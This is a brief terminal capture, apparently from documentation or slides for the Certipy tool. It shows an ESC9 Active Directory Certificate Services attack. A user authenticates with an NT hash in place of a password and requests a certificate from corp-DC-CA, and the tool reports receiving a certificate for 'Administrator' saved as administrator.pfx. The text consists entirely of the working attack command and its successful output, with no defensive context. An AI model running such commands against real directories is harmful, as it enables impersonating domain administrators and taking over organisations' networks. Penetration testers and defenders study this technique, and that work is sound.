 ➜ Certipy certipy req -username jane@corp.local -hashes a87f3a337d73085c45f9416be5787d86 -ca corp-DC-CA -template ESC9
Certipy v4.0.0 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 789
[*] Got certificate with UPN 'Administrator'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'